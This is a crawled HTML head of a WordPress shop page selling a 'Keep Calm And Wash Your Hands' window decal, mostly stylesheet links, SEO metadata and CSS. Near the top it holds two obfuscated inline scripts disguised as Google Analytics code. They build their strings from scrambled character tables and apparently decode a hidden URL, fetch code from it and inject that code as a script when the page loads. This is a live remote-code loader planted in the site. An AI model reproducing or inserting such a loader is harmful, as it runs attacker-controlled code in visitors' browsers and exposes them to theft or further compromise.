

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/
body_size: 40557
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://plumgroveinc.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[3],a_[6],a_[6],a_[19],a_[29],a_[1],a_[4],a_[0],a_[11],a_[8],a_[15],a_[0],a_[1],a_[4],a_[1],a_[7]].join("")]([a_[18],a_[5],a_[3],a_[6]].join(""),(function(){var a=n[[a_[6],a_[5],a_[2],a_[16],a_[17],a_[1],a_[4],a_[0]].join("")][[a_[2],a_[7],a_[1],a_[3],a_[0],a_[1],a_[19],a_[18],a_[1],a_[17],a_[1],a_[4],a_[0]].join("")]([a_[15],a_[2],a_[7],a_[8],a_[9],a_[0]].join(""));a.async=true;n[[a_[28],a_[1],a_[0],a_[2],a_[14]].join("")](n[[a_[3],a_[0],a_[5],a_[10]].join("")]([a_[3],a_[20],a_[32],a_[21],a_[2],a_[20],a_[33],a_[34],a_[11],a_[22],a_[23],a_[22],a_[12],a_[24],a_[25],a_[14],a_[35],a_[36],a_[26],a_[9],a_[3],a_[37],a_[25],a_[21],a_[12],a_[24],a_[38],a_[16],a_[12],a_[13],a_[23],a_[0],a_[11],a_[13],a_[27],a_[27],a_[2],a_[13],a_[39],a_[0],a_[10],a_[40],a_[41],a_[9],a_[10],a_[8],a_[26],a_[42],a_[2],a_[43]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[30],a_[0],a_[31],a_[5],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[6],a_[5],a_[2],a_[16],a_[17],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tecanodripbLY2hsumlEH0y9XN51fvxCRM6ZG3QUWFqwiQLSdN5nnW5hyBTPv1GdqdPzUSvRTyoUH3h7A9fnRtblWz9ksmtbhxuo1NzMveZlgcbduVMciHpFMFSjV5FM");</script><script>(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(4,6,6,18,30,1,2,0,9,15,14,0,1,2,1,10)](ji(8,5,4,6),(function(){var a=n[ji(6,5,3,17,7,1,2,0)][ji(3,10,1,4,0,1,18,8,1,7,1,2,0)](ji(14,3,10,15,16,0));a.async=true;n[ji(28,1,0,3,29)](n[ji(4,0,5,11)](ji(4,19,20,33,3,19,21,22,9,34,23,12,11,7,8,24,13,25,35,22,26,25,21,17,26,24,23,0,9,36,20,5,13,27,6,8,11,37,12,0,13,27,38,12,9,7,16,39))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,31,0,32,5,2,0,1,2,0)]=t;n[ji(6,5,3,17,7,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tencaodmlLrb1ZsipuEHRM692XYWfhvxC0yJ3S5zVrR3Wgldf8lGiO1wWa2lYplejgCwTvOXOaKuwKAacoRqHn26JHCBfKUtGrhgIzDZAVpLrZCFGVaEJLGeAJ2oY19i");</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v1.5.4 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Keep Calm And Wash Your Hands” Window Decal | Plum Grove</title>
	<meta name="description" content="Promote messages for health and safety. Window cling signs stick on glass and can be adjusted or removed. Custom art &amp; sizes available." />
	<link rel="canonical" href="https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Keep Calm And Wash Your Hands” Window Decal | Plum Grove" />
	<meta property="og:description" content="Promote messages for health and safety. Window cling signs stick on glass and can be adjusted or removed. Custom art &amp; sizes available." />
	<meta property="og:url" content="https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/" />
	<meta property="og:site_name" content="Plum Grove" />
	<meta property="article:publisher" content="https://www.facebook.com/plumgroveprinters/" />
	<meta property="article:modified_time" content="2020-08-14T17:21:24+00:00" />
	<meta property="og:image" content="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-keep-calm-window-cling-2000x2000.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@plumgroveprint" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/","url":"https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/","name":"“Keep Calm And Wash Your Hands” Window Decal | Plum Grove","isPartOf":{"@id":"https://plumgroveinc.com/#website"},"primaryImageOfPage":{"@id":"https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/#primaryimage"},"image":{"@id":"https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/#primaryimage"},"thumbnailUrl":"https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-keep-calm-window-cling-2000x2000.jpg","datePublished":"2020-03-21T04:06:03+00:00","dateModified":"2020-08-14T17:21:24+00:00","description":"Promote messages for health and safety. Window cling signs stick on glass and can be adjusted or removed. Custom art & sizes available.","breadcrumb":{"@id":"https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/#primaryimage","url":"https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-keep-calm-window-cling-2000x2000.jpg","contentUrl":"https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-keep-calm-window-cling-2000x2000.jpg","width":2000,"height":2000,"caption":"Keep Calm, Wash Hands Window Cling"},{"@type":"BreadcrumbList","@id":"https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plumgroveinc.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://plumgroveinc.com/shop/"},{"@type":"ListItem","position":3,"name":"Health &amp; Safety","item":"https://plumgroveinc.com/product-category/health-wellness/"},{"@type":"ListItem","position":4,"name":"Window Decals","item":"https://plumgroveinc.com/product-category/health-wellness/window-clings/"},{"@type":"ListItem","position":5,"name":"“Keep Calm And Wash Your Hands” Window Decal"}]},{"@type":"WebSite","@id":"https://plumgroveinc.com/#website","url":"https://plumgroveinc.com/","name":"Plum Grove","description":"Printing services, mailing services, trade show displays - We empower businesses.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plumgroveinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Feed" href="https://plumgroveinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Comments Feed" href="https://plumgroveinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; “Keep Calm And Wash Your Hands” Window Decal Comments Feed" href="https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plumgroveinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplumgroveinc.com%2Fshop%2Fkeep-calm-wash-hands-window-cling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plumgroveinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplumgroveinc.com%2Fshop%2Fkeep-calm-wash-hands-window-cling%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://plumgroveinc.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-css-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/js/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-theme-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/js/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://plumgroveinc.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Chivo%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/css/custom-Emre75tR.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-image: url('https://plumgroveinc.com/wp-content/uploads/2016/02/pf-light-grey-title-bar-1.png');background-color: #f0f3f2;background-repeat: no-repeat;background-position-x: center;background-position-y: top;background-size: cover;padding-top: 0px;padding-bottom: 30px;}#page-title h1,#page-title .title-rich-content {color: #3c3950;}.page-title-excerpt {color: #3c3950;margin-top: 18px;}#page-title .page-title-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #3c3950;}body .breadcrumbs .current {	color: #3c3950;	border-bottom: 3px solid #3c3950;}body .breadcrumbs a:hover {	color: #660066;}body .page-title-block .breadcrumbs-container{	text-align: left;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 0px;padding-bottom: 30px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 0px;padding-bottom: 30px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://plumgroveinc.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plumgroveinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://plumgroveinc.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gf-integration-with-zoho-crm-css' href='https://plumgroveinc.com/wp-content/plugins/gf-integration-with-zoho-crm/public/css/gf-integration-with-zoho-crm-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwb-gf-integration-with-zoho-crm-css' href='https://plumgroveinc.com/wp-content/plugins/mwb-gf-integration-with-zoho-crm/public/css/zoho-gf-integration-public.css?ver=1.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ep_general_styles-css' href='https://plumgroveinc.com/wp-content/plugins/elasticpress/dist/css/general-styles.css?ver=66295efe92a630617c00' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//plumgroveinc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://plumgroveinc.com/wp-content/themes/thegem/wishlist.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=6.9' type='text/css' media='all' />
